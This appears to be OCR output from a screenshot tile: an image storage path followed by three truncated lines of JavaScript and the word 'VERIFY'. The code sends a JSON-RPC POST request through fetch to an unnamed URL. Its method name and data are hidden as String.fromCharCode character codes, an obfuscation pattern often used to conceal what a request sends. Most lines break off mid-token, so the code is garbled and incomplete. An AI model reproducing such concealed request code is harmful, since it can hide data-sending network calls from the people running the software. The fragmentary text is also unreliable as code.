
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
9,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.f
for(let i=0;i
VERIFY